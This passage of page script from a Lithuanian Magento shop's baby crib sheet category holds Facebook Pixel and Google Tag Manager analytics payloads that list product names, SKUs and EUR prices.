k\u016bdikiams","quantity":0,"item_brand":"","index":31,"id":"573-NPJER-G","item_price":8.29}],"currency":"EUR","content_category":"Paklod\u0117s k\u016bdikiams"}, {eventID: "fbpixel_1767368996.9736"});
        var mstFbMarketingItem = {"0":"track","1":"ViewContent","2":{"content_type":"product_group","content_ids":["635-SILLO-1007-80X160","635-SILLO-1005","635-SILLO-1002","707-MUSLPJER-W","635-SILLO-2053-TR","707-MUSLPJER-B","707-MUSLPJER-CANDYP","707-AN-PJER-BEIGE","573-715-BAMBOO-B","707-MUSLPJER-GY","573-715-BAMBOO-W","573-715-BAMBOO-GY","707-PJER-38-80","573-NPFRO-Y","573-NPFRO-B","573-NPFRO-G","573-NPFRO-P","573-NPFRO-GY","573-NPFRO-W","573-PFRO-Y","573-PFRO-G","573-PFRO-GY","573-PFRO-W","573-PFRO-B","573-PFRO-P","573-PFRO-LY","573-NPJER-P","573-NPJER-B","573-NPJER-GY","573-NPJER-Y","573-NPJER-G"],"contents":[{"item_name":"\u010ciu\u017einio neper\u0161lampamas paklotas 160x80cm baltas","discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","index":1,"id":"635-SILLO-1007-80X160","item_price":12.48},{"item_name":"\u010ciu\u017einio neper\u0161lampamas paklotas 140x70cm baltas","discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","index":2,"id":"635-SILLO-1005","item_price":8.48},{"item_name":"\u010ciu\u017einio neper\u0161lampamas paklotas 120x60cm baltas","discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","index":3,"id":"635-SILLO-1002","item_price":6.99},{"item_name":"Muslino paklod\u0117 su guma \"Soft as a cloud\" - balta  (38x80, 50x82x 60x120, 70x140)","discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","index":4,"id":"707-MUSLPJER-W","item_price":8.99},{"item_name":"Paklotas su trikamp\u0117mis apsaugomis","discount":2.25,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","index":5,"id":"635-SILLO-2053-TR","item_price":11.74},{"item_name":"Muslino paklod\u0117 su guma  \"Soft as a cloud\" - melsva (38x80, 50x82x 60x120, 70x140)","discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","index":6,"id":"707-MUSLPJER-B","item_price":8.99},{"item_name":"Muslino paklod\u0117 su guma  \"Soft as a cloud\" - candy pink","discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","index":7,"id":"707-MUSLPJER-CANDYP","item_price":8.99},{"item_name":"Paklod\u0117 su guma 120x60 \"Latte\" - medvilnin\u0117 ","discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","index":8,"id":"707-AN-PJER-BEIGE","item_price":9.64},{"item_name":"Bambukin\u0117 paklod\u0117 su guma \"Bamboo\" melsvos spalvos","discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","index":9,"id":"573-715-BAMBOO-B","item_price":9.62},{"item_name":"Muslino paklod\u0117 su guma  \"Soft as a cloud\" - pilkos spalvos  (38x80, 50x82x 60x120, 70x140)","discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","index":10,"id":"707-MUSLPJER-GY","item_price":8.99},{"item_name":"Bambukin\u0117 paklod\u0117 su guma \"Bamboo\" baltos spalvos","discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","index":11,"id":"573-715-BAMBOO-W","item_price":9.62},{"item_name":"Bambukin\u0117 paklod\u0117 su guma \"Bamboo\" pilkos spalvos","discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","index":12,"id":"573-715-BAMBOO-GY","item_price":9.62},{"item_name":"Paklod\u0117 su guma 38x80 \"Cotton story\" - medvilnin\u0117 (galima rinktis spalv\u0105)","discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","index":13,"id":"707-PJER-38-80","item_price":5.64},{"item_name":"Neper\u0161lampama paklod\u0117 su guma \"Frotte\" geltonos sp.","discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","index":14,"id":"573-NPFRO-Y","item_price":11.99},{"item_name":"Neper\u0161lampama paklod\u0117 su guma \"Frotte\" m\u0117lynos sp.","discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","index":15,"id":"573-NPFRO-B","item_price":11.99},{"item_name":"Neper\u0161lampama paklod\u0117 su guma \"Frotte\" \u017ealios sp.","discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","index":16,"id":"573-NPFRO-G","item_price":14.99},{"item_name":"Neper\u0161lampama paklod\u0117 su guma \"Frotte\" ro\u017ein\u0117s sp.","discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","index":17,"id":"573-NPFRO-P","item_price":14.99},{"item_name":"Neper\u0161lampama paklod\u0117 su guma \"Frotte\" pilkos sp. ","discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","index":18,"id":"573-NPFRO-GY","item_price":11.99},{"item_name":"Neper\u0161lampama paklod\u0117 su guma \"Frotte\" baltos sp.","discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","index":19,"id":"573-NPFRO-W","item_price":11.99},{"item_name":"Paklod\u0117 su guma \"Frotte\" geltonos sp.","discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","index":20,"id":"573-PFRO-Y","item_price":8.65},{"item_name":"Paklod\u0117 su guma \"Frotte\" \u017ealios sp.","discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","index":21,"id":"573-PFRO-G","item_price":8.65},{"item_name":"Paklod\u0117 su guma \"Frotte\" pilkos sp.","discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","index":22,"id":"573-PFRO-GY","item_price":8.7},{"item_name":"Paklod\u0117 su guma \"Frotte\" baltos sp.","discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","index":23,"id":"573-PFRO-W","item_price":8.7},{"item_name":"Paklod\u0117 su guma \"Frotte\" m\u0117lynos sp.","discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","index":24,"id":"573-PFRO-B","item_price":8.65},{"item_name":"Paklod\u0117 su guma \"Frotte\" ro\u017ein\u0117s sp.","discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","index":25,"id":"573-PFRO-P","item_price":8.71},{"item_name":"Paklod\u0117 su guma \"Frotte\" \u0161viesiai gelsvos sp.","discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","index":26,"id":"573-PFRO-LY","item_price":8.65},{"item_name":"Neper\u0161lampama paklod\u0117 su guma \"Jersey\" r\u043e\u017ein\u0117s sp.","discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","index":27,"id":"573-NPJER-P","item_price":14.99},{"item_name":"Neper\u0161lampama paklod\u0117 su guma \"Jersey\" m\u0117lynos sp.","discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","index":28,"id":"573-NPJER-B","item_price":14.99},{"item_name":"Neper\u0161lampama paklod\u0117 su guma \"Jersey\" pilkos sp.","discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","index":29,"id":"573-NPJER-GY","item_price":11.5},{"item_name":"Neper\u0161lampama paklod\u0117 su guma \"Jersey\" geltonos sp.","discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","index":30,"id":"573-NPJER-Y","item_price":11.5},{"item_name":"Neper\u0161lampama paklod\u0117 su guma \"Jersey\" \u017ealios sp.","discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","index":31,"id":"573-NPJER-G","item_price":8.29}],"currency":"EUR","content_category":"Paklod\u0117s k\u016bdikiams"},"analytics_type":"fbpixel","eventID":"fbpixel_1767368996.9736","fbq_id":"757022327775595"};
        var fbMarketingStorageKey = '';
        if (typeof mstFbMarketingItem.analytics_type != 'undefined') {
            fbMarketingStorageKey = fbMarketingStorageKey + mstFbMarketingItem.analytics_type + '_';
        }
        if (typeof mstFbMarketingItem.eventID != 'undefined') {
            fbMarketingStorageKey = fbMarketingStorageKey + mstFbMarketingItem.eventID;
        }
        var formatedObj = {};
        formatedObj[mstFbMarketingItem[0]] = mstFbMarketingItem[1];

        window.dataLayer.push(mstFbMarketingItem);

        window.mstFbMarketingProducts = {"8150":{"item_name":"\u010ciu\u017einio neper\u0161lampamas paklotas 160x80cm baltas","item_id":"635-SILLO-1007-80X160","price":12.48,"discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","item_variant":"635-SILLO-1007-80X160","product_id":"8150"},"853":{"item_name":"\u010ciu\u017einio neper\u0161lampamas paklotas 140x70cm baltas","item_id":"635-SILLO-1005","price":8.48,"discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","item_variant":"635-SILLO-1005","product_id":"853"},"373":{"item_name":"\u010ciu\u017einio neper\u0161lampamas paklotas 120x60cm baltas","item_id":"635-SILLO-1002","price":6.99,"discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","item_variant":"635-SILLO-1002","product_id":"373"},"7920":{"item_name":"Muslino paklod\u0117 su guma \"Soft as a cloud\" - balta  (38x80, 50x82x 60x120, 70x140)","item_id":"707-MUSLPJER-W","price":8.99,"discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","item_variant":"707-MUSLPJER-W","product_id":"7920"},"589":{"item_name":"Paklotas su trikamp\u0117mis apsaugomis","item_id":"635-SILLO-2053-TR","price":11.74,"discount":2.25,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","item_variant":"635-SILLO-2053-TR","product_id":"589"},"8022":{"item_name":"Muslino paklod\u0117 su guma  \"Soft as a cloud\" - melsva (38x80, 50x82x 60x120, 70x140)","item_id":"707-MUSLPJER-B","price":8.99,"discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","item_variant":"707-MUSLPJER-B","product_id":"8022"},"8024":{"item_name":"Muslino paklod\u0117 su guma  \"Soft as a cloud\" - candy pink","item_id":"707-MUSLPJER-CANDYP","price":8.99,"discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","item_variant":"707-MUSLPJER-CANDYP","product_id":"8024"},"4807":{"item_name":"Paklod\u0117 su guma 120x60 \"Latte\" - medvilnin\u0117 ","item_id":"707-AN-PJER-BEIGE","price":9.64,"discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","item_variant":"707-AN-PJER-BEIGE","product_id":"4807"},"3690":{"item_name":"Bambukin\u0117 paklod\u0117 su guma \"Bamboo\" melsvos spalvos","item_id":"573-715-BAMBOO-B","price":9.62,"discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","item_variant":"573-715-BAMBOO-B","product_id":"3690"},"8027":{"item_name":"Muslino paklod\u0117 su guma  \"Soft as a cloud\" - pilkos spalvos  (38x80, 50x82x 60x120, 70x140)","item_id":"707-MUSLPJER-GY","price":8.99,"discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","item_variant":"707-MUSLPJER-GY","product_id":"8027"},"3128":{"item_name":"Bambukin\u0117 paklod\u0117 su guma \"Bamboo\" baltos spalvos","item_id":"573-715-BAMBOO-W","price":9.62,"discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","item_variant":"573-715-BAMBOO-W","product_id":"3128"},"3130":{"item_name":"Bambukin\u0117 paklod\u0117 su guma \"Bamboo\" pilkos spalvos","item_id":"573-715-BAMBOO-GY","price":9.62,"discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","item_variant":"573-715-BAMBOO-GY","product_id":"3130"},"7902":{"item_name":"Paklod\u0117 su guma 38x80 \"Cotton story\" - medvilnin\u0117 (galima rinktis spalv\u0105)","item_id":"707-PJER-38-80","price":5.64,"discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","item_variant":"707-PJER-38-80","product_id":"7902"},"167":{"item_name":"Neper\u0161lampama paklod\u0117 su guma \"Frotte\" geltonos sp.","item_id":"573-NPFRO-Y","price":11.99,"discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","item_variant":"573-NPFRO-Y","product_id":"167"},"170":{"item_name":"Neper\u0161lampama paklod\u0117 su guma \"Frotte\" m\u0117lynos sp.","item_id":"573-NPFRO-B","price":11.99,"discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","item_variant":"573-NPFRO-B","product_id":"170"},"176":{"item_name":"Neper\u0161lampama paklod\u0117 su guma \"Frotte\" \u017ealios sp.","item_id":"573-NPFRO-G","price":14.99,"discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","item_variant":"573-NPFRO-G","product_id":"176"},"173":{"item_name":"Neper\u0161lampama paklod\u0117 su guma \"Frotte\" ro\u017ein\u0117s sp.","item_id":"573-NPFRO-P","price":14.99,"discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","item_variant":"573-NPFRO-P","product_id":"173"},"2194":{"item_name":"Neper\u0161lampama paklod\u0117 su guma \"Frotte\" pilkos sp. ","item_id":"573-NPFRO-GY","price":11.99,"discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","item_variant":"573-NPFRO-GY","product_id":"2194"},"164":{"item_name":"Neper\u0161lampama paklod\u0117 su guma \"Frotte\" baltos sp.","item_id":"573-NPFRO-W","price":11.99,"discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","item_variant":"573-NPFRO-W","product_id":"164"},"146":{"item_name":"Paklod\u0117 su guma \"Frotte\" geltonos sp.","item_id":"573-PFRO-Y","price":8.65,"discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","item_variant":"573-PFRO-Y","product_id":"146"},"155":{"item_name":"Paklod\u0117 su guma \"Frotte\" \u017ealios sp.","item_id":"573-PFRO-G","price":8.65,"discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","item_variant":"573-PFRO-G","product_id":"155"},"957":{"item_name":"Paklod\u0117 su guma \"Frotte\" pilkos sp.","item_id":"573-PFRO-GY","price":8.7,"discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","item_variant":"573-PFRO-GY","product_id":"957"},"140":{"item_name":"Paklod\u0117 su guma \"Frotte\" baltos sp.","item_id":"573-PFRO-W","price":8.7,"discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","item_variant":"573-PFRO-W","product_id":"140"},"149":{"item_name":"Paklod\u0117 su guma \"Frotte\" m\u0117lynos sp.","item_id":"573-PFRO-B","price":8.65,"discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","item_variant":"573-PFRO-B","product_id":"149"},"152":{"item_name":"Paklod\u0117 su guma \"Frotte\" ro\u017ein\u0117s sp.","item_id":"573-PFRO-P","price":8.71,"discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","item_variant":"573-PFRO-P","product_id":"152"},"143":{"item_name":"Paklod\u0117 su guma \"Frotte\" \u0161viesiai gelsvos sp.","item_id":"573-PFRO-LY","price":8.65,"discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","item_variant":"573-PFRO-LY","product_id":"143"},"188":{"item_name":"Neper\u0161lampama paklod\u0117 su guma \"Jersey\" r\u043e\u017ein\u0117s sp.","item_id":"573-NPJER-P","price":14.99,"discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","item_variant":"573-NPJER-P","product_id":"188"},"185":{"item_name":"Neper\u0161lampama paklod\u0117 su guma \"Jersey\" m\u0117lynos sp.","item_id":"573-NPJER-B","price":14.99,"discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","item_variant":"573-NPJER-B","product_id":"185"},"1881":{"item_name":"Neper\u0161lampama paklod\u0117 su guma \"Jersey\" pilkos sp.","item_id":"573-NPJER-GY","price":11.5,"discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","item_variant":"573-NPJER-GY","product_id":"1881"},"182":{"item_name":"Neper\u0161lampama paklod\u0117 su guma \"Jersey\" geltonos sp.","item_id":"573-NPJER-Y","price":11.5,"discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","item_variant":"573-NPJER-Y","product_id":"182"},"191":{"item_name":"Neper\u0161lampama paklod\u0117 su guma \"Jersey\" \u017ealios sp.","item_id":"573-NPJER-G","price":8.29,"discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","item_variant":"573-NPJER-G","product_id":"191"}};
    }

    
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "mst_fb_marketing_toolbar": {
                        "component": "Mirasvit_FbMarketing/js/toolbar"
                    },
                    "mst_fb_addtocart": {
                        "component": "Mirasvit_FbMarketing/js/event/addtocart"
                    }
                }
            }
        }
    }
</script>
<script data-defer-js-ignore>
    window.dataLayer = window.dataLayer || [];
    window.mstGtmProducts = window.mstGtmProducts || [];

    var mstGtmStorage = window.sessionStorage.getItem('mst_gtm');

    mstGtmStorage = mstGtmStorage ? mstGtmStorage : [];

        var mstGtmItem = {"0":"event","1":"view_item_list","2":{"item_list_name":"Paklod\u0117s k\u016bdikiams","item_list_id":"category_327","items":[{"item_name":"\u010ciu\u017einio neper\u0161lampamas paklotas 160x80cm baltas","item_id":"635-SILLO-1007-80X160","price":12.48,"discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","item_variant":"635-SILLO-1007-80X160","item_list_name":"Paklod\u0117s k\u016bdikiams","item_list_id":"category_327","index":1},{"item_name":"\u010ciu\u017einio neper\u0161lampamas paklotas 140x70cm baltas","item_id":"635-SILLO-1005","price":8.48,"discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","item_variant":"635-SILLO-1005","item_list_name":"Paklod\u0117s k\u016bdikiams","item_list_id":"category_327","index":2},{"item_name":"\u010ciu\u017einio neper\u0161lampamas paklotas 120x60cm baltas","item_id":"635-SILLO-1002","price":6.99,"discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","item_variant":"635-SILLO-1002","item_list_name":"Paklod\u0117s k\u016bdikiams","item_list_id":"category_327","index":3},{"item_name":"Muslino paklod\u0117 su guma \"Soft as a cloud\" - balta  (38x80, 50x82x 60x120, 70x140)","item_id":"707-MUSLPJER-W","price":8.99,"discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","item_variant":"707-MUSLPJER-W","item_list_name":"Paklod\u0117s k\u016bdikiams","item_list_id":"category_327","index":4},{"item_name":"Paklotas su trikamp\u0117mis apsaugomis","item_id":"635-SILLO-2053-TR","price":11.74,"discount":2.25,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","item_variant":"635-SILLO-2053-TR","item_list_name":"Paklod\u0117s k\u016bdikiams","item_list_id":"category_327","index":5},{"item_name":"Muslino paklod\u0117 su guma  \"Soft as a cloud\" - melsva (38x80, 50x82x 60x120, 70x140)","item_id":"707-MUSLPJER-B","price":8.99,"discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","item_variant":"707-MUSLPJER-B","item_list_name":"Paklod\u0117s k\u016bdikiams","item_list_id":"category_327","index":6},{"item_name":"Muslino paklod\u0117 su guma  \"Soft as a cloud\" - candy pink","item_id":"707-MUSLPJER-CANDYP","price":8.99,"discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","item_variant":"707-MUSLPJER-CANDYP","item_list_name":"Paklod\u0117s k\u016bdikiams","item_list_id":"category_327","index":7},{"item_name":"Paklod\u0117 su guma 120x60 \"Latte\" - medvilnin\u0117 ","item_id":"707-AN-PJER-BEIGE","price":9.64,"discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","item_variant":"707-AN-PJER-BEIGE","item_list_name":"Paklod\u0117s k\u016bdikiams","item_list_id":"category_327","index":8},{"item_name":"Bambukin\u0117 paklod\u0117 su guma \"Bamboo\" melsvos spalvos","item_id":"573-715-BAMBOO-B","price":9.62,"discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","item_variant":"573-715-BAMBOO-B","item_list_name":"Paklod\u0117s k\u016bdikiams","item_list_id":"category_327","index":9},{"item_name":"Muslino paklod\u0117 su guma  \"Soft as a cloud\" - pilkos spalvos  (38x80, 50x82x 60x120, 70x140)","item_id":"707-MUSLPJER-GY","price":8.99,"discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","item_variant":"707-MUSLPJER-GY","item_list_name":"Paklod\u0117s k\u016bdikiams","item_list_id":"category_327","index":10},{"item_name":"Bambukin\u0117 paklod\u0117 su guma \"Bamboo\" baltos spalvos","item_id":"573-715-BAMBOO-W","price":9.62,"discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","item_variant":"573-715-BAMBOO-W","item_list_name":"Paklod\u0117s k\u016bdikiams","item_list_id":"category_327","index":11},{"item_name":"Bambukin\u0117 paklod\u0117 su guma \"Bamboo\" pilkos spalvos","item_id":"573-715-BAMBOO-GY","price":9.62,"discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","item_variant":"573-715-BAMBOO-GY","item_list_name":"Paklod\u0117s k\u016bdikiams","item_list_id":"category_327","index":12},{"item_name":"Paklod\u0117 su guma 38x80 \"Cotton story\" - medvilnin\u0117 (galima rinktis spalv\u0105)","item_id":"707-PJER-38-80","price":5.64,"discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","item_variant":"707-PJER-38-80","item_list_name":"Paklod\u0117s k\u016bdikiams","item_list_id":"category_327","index":13},{"item_name":"Neper\u0161lampama paklod\u0117 su guma \"Frotte\" geltonos sp.","item_id":"573-NPFRO-Y","price":11.99,"discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","item_variant":"573-NPFRO-Y","item_list_name":"Paklod\u0117s k\u016bdikiams","item_list_id":"category_327","index":14},{"item_name":"Neper\u0161lampama paklod\u0117 su guma \"Frotte\" m\u0117lynos sp.","item_id":"573-NPFRO-B","price":11.99,"discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","item_variant":"573-NPFRO-B","item_list_name":"Paklod\u0117s k\u016bdikiams","item_list_id":"category_327","index":15},{"item_name":"Neper\u0161lampama paklod\u0117 su guma \"Frotte\" \u017ealios sp.","item_id":"573-NPFRO-G","price":14.99,"discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","item_variant":"573-NPFRO-G","item_list_name":"Paklod\u0117s k\u016bdikiams","item_list_id":"category_327","index":16},{"item_name":"Neper\u0161lampama paklod\u0117 su guma \"Frotte\" ro\u017ein\u0117s sp.","item_id":"573-NPFRO-P","price":14.99,"discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","item_variant":"573-NPFRO-P","item_list_name":"Paklod\u0117s k\u016bdikiams","item_list_id":"category_327","index":17},{"item_name":"Neper\u0161lampama paklod\u0117 su guma \"Frotte\" pilkos sp. ","item_id":"573-NPFRO-GY","price":11.99,"discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","item_variant":"573-NPFRO-GY","item_list_name":"Paklod\u0117s k\u016bdikiams","item_list_id":"category_327","index":18},{"item_name":"Neper\u0161lampama paklod\u0117 su guma \"Frotte\" baltos sp.","item_id":"573-NPFRO-W","price":11.99,"discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","item_variant":"573-NPFRO-W","item_list_name":"Paklod\u0117s k\u016bdikiams","item_list_id":"category_327","index":19},{"item_name":"Paklod\u0117 su guma \"Frotte\" geltonos sp.","item_id":"573-PFRO-Y","price":8.65,"discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","item_variant":"573-PFRO-Y","item_list_name":"Paklod\u0117s k\u016bdikiams","item_list_id":"category_327","index":20},{"item_name":"Paklod\u0117 su guma \"Frotte\" \u017ealios sp.","item_id":"573-PFRO-G","price":8.65,"discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","item_variant":"573-PFRO-G","item_list_name":"Paklod\u0117s k\u016bdikiams","item_list_id":"category_327","index":21},{"item_name":"Paklod\u0117 su guma \"Frotte\" pilkos sp.","item_id":"573-PFRO-GY","price":8.7,"discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","item_variant":"573-PFRO-GY","item_list_name":"Paklod\u0117s k\u016bdikiams","item_list_id":"category_327","index":22},{"item_name":"Paklod\u0117 su guma \"Frotte\" baltos sp.","item_id":"573-PFRO-W","price":8.7,"discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","item_variant":"573-PFRO-W","item_list_name":"Paklod\u0117s k\u016bdikiams","item_list_id":"category_327","index":23},{"item_name":"Paklod\u0117 su guma \"Frotte\" m\u0117lynos sp.","item_id":"573-PFRO-B","price":8.65,"discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","item_variant":"573-PFRO-B","item_list_name":"Paklod\u0117s k\u016bdikiams","item_list_id":"category_327","index":24},{"item_name":"Paklod\u0117 su guma \"Frotte\" ro\u017ein\u0117s sp.","item_id":"573-PFRO-P","price":8.71,"discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","item_variant":"573-PFRO-P","item_list_name":"Paklod\u0117s k\u016bdikiams","item_list_id":"category_327","index":25},{"item_name":"Paklod\u0117 su guma \"Frotte\" \u0161viesiai gelsvos sp.","item_id":"573-PFRO-LY","price":8.65,"discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","item_variant":"573-PFRO-LY","item_list_name":"Paklod\u0117s k\u016bdikiams","item_list_id":"category_327","index":26},{"item_name":"Neper\u0161lampama paklod\u0117 su guma \"Jersey\" r\u043e\u017ein\u0117s sp.","item_id":"573-NPJER-P","price":14.99,"discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","item_variant":"573-NPJER-P","item_list_name":"Paklod\u0117s k\u016bdikiams","item_list_id":"category_327","index":27},{"item_name":"Neper\u0161lampama paklod\u0117 su guma \"Jersey\" m\u0117lynos sp.","item_id":"573-NPJER-B","price":14.99,"discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","item_variant":"573-NPJER-B","item_list_name":"Paklod\u0117s k\u016bdikiams","item_list_id":"category_327","index":28},{"item_name":"Neper\u0161lampama paklod\u0117 su guma \"Jersey\" pilkos sp.","item_id":"573-NPJER-GY","price":11.5,"discount":0,"currency":"EUR","item_category":"Paklod\u0117s k\u016bdikiams","quantity":0,"item_brand":"","item_variant":"573-NPJER-GY","item_list_name":"Paklod\u0117s k\u016bdikiams","item_list_id":"category_327","index":29},{"item_name":"Neper\u0161lampama paklod\u0117 su guma \"Jersey\" geltonos sp.","item_id":"573-NPJER-Y","price":11.5,"discount":0,"currency":"EUR","item_category":"Paklod\u0117s 